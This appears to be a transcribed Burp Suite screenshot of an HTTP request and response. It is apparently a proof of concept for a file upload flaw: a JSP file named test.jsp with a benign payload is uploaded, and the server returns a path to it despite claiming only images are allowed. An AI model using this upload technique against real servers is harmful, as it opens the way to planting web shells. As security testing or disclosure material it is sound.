 Request
Pretty Raw Hex MarkInfo \n
1 POST /upload.action HTTP/1.1
2 Host: your-ip:8080
3 Content-Length: 218
4 Cache-Control: max-age=0
5 Origin: http://your-ip:8080
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIUeifooFDqqP7PLq
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://your-ip:8080/upload.action
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en
13 Cookie: JSESSIONID=A138027F0658241CA7BE4D26C7C1B5BF
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryIUeifooFDqqP7PLq
17 Content-Disposition: form-data; name="upload"; filename="test.jsp"
18 Content-Type: application/octet-stream
19
20 <%= "awesome_poc" %>
21 ------WebKitFormBoundaryIUeifooFDqqP7PLq--
22
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Content-Security-Policy-Report-Only: object-src 'none'; script-src
'nonce-yNUgEhlXeA94-0syS0zIr5ki' 'strict-dynamic' http: https:; base-uri
'none';
4 Cross-Origin-Embedder-Policy-Report-Only: require-corp
5 Cross-Origin-Opener-Policy: same-origin
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: en
8 Content-Length: 316
9 Date: Tue, 17 Dec 2024 10:42:59 GMT
10 Keep-Alive: timeout=20
11 Connection: keep-alive
12
13
14
15 <html>
16 <head>
17 <title>
File Upload - Success ✅
</title>
18 </head>
19 <body>
20 <h2>
File Upload - Success ✅
</h2>
21
22
23
24 Nop ! Only .jpg and .png are authorized ! Go to forbidden folder
25
26 <img src="forbidden/test.jsp" />
27
28
29
30
31 <br/>
32
33 <a href="/upload.action">
Go back to Upload Page
</a>